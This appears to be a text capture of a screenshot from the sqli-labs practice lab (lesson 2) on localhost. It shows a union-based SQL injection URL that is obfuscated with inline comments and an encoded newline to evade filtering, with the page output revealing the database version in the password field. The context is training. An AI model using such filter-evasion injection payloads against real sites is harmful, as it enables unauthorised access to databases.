 http://localhost/Less-2/?id=-1 union/*/!++/*/select 1,2,/*!--+/*%0Aversion()*/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:5.7.26